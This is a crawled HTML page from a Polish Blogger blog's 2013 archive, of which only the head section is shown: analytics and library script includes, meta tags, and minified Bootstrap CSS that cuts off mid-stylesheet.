

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trzyczesciowygarnitur.blogspot.com/2013/
body_size: 84646
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-12285583-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-12285583-1');
</script>
<!-- Links -->
<script src='https://use.fontawesome.com/90ef38dbc3.js'></script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js' type='text/javascript'></script>
<!-- Links END-->
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://trzyczesciowygarnitur.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://trzyczesciowygarnitur.blogspot.com/2013/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="trzyczęściowy garnitur - Atom" href="https://trzyczesciowygarnitur.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="trzyczęściowy garnitur - RSS" href="https://trzyczesciowygarnitur.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="trzyczęściowy garnitur - Atom" href="https://www.blogger.com/feeds/852867059430103893/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://trzyczesciowygarnitur.blogspot.com/2013/' property='og:url'/>
<meta content='trzyczęściowy garnitur' property='og:title'/>
<meta content='kultura, historia, polityka, społeczność LGBTQ+' property='og:description'/>
<title>
2013 - trzyczęściowy garnitur
</title>
<!-- Description and Keywords -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<meta content='trzyczęściowy garnitur' property='og:site_name'/>
<meta content='https://trzyczesciowygarnitur.blogspot.com/' name='twitter:domain'/>
<meta content='2013' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='2013' name='twitter:title'/>


    <style type="text/css"><!-- /* 
    
<style id='page-skin-1' type='text/css'><!--
/*
/*-----------------------------------------------
Name    : Feedly
Designer: Templateclue
Url     : http://www.Templateclue.com/
License : Creative Commons Attribution License
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#e74c3c"/>
<Variable name="theme.sec.color" description="Theme Secondary Color" type="color" default="#504f4c"/>
====================*/
@import url(https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700);
@import url(https://fonts.googleapis.com/css?family=Lato:400,700);
@import url(https://fonts.googleapis.com/css?family=Droid+Serif:700);
/*!
* Bootstrap v3.3.6 (http://getbootstrap.com)
* Copyright 2011-2015 Twitter, Inc.
* Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
*//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media 